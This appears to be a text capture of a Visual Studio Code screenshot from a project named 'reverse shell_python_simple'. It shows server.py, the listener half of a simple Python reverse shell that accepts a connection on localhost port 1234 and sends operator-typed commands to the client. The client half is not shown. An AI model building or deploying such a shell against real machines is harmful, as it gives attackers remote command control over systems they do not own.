 File Edit Selection View Go Run Terminal Help server.py - reverse shell_python_simple - Visual Studio Code
server.py client.py
server.py > ...
1 from socket import *
2
3 ip = "127.0.0.1"
4 port = 1234
5
6 connection = socket(AF_INET, SOCK_STREAM)
7 connection.bind((ip, port))
8
9 connection.listen(1)
10 client, addr = connection.accept()
11 print("connect -> "+str(addr))
12
13 while True:
14 recever = client.recv(1024).decode()
15 print(recever)
16 cmd = input("enter your command: ")
17
18 if cmd == "exit":
19 client.send(cmd.encode())
20 exit()
21 elif cmd == "" or cmd == None:
22 cmd = "error"
23 client.send(cmd.encode())
24 else:
25 client.send(cmd.encode())
0 0 Ln 25, Col 33 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit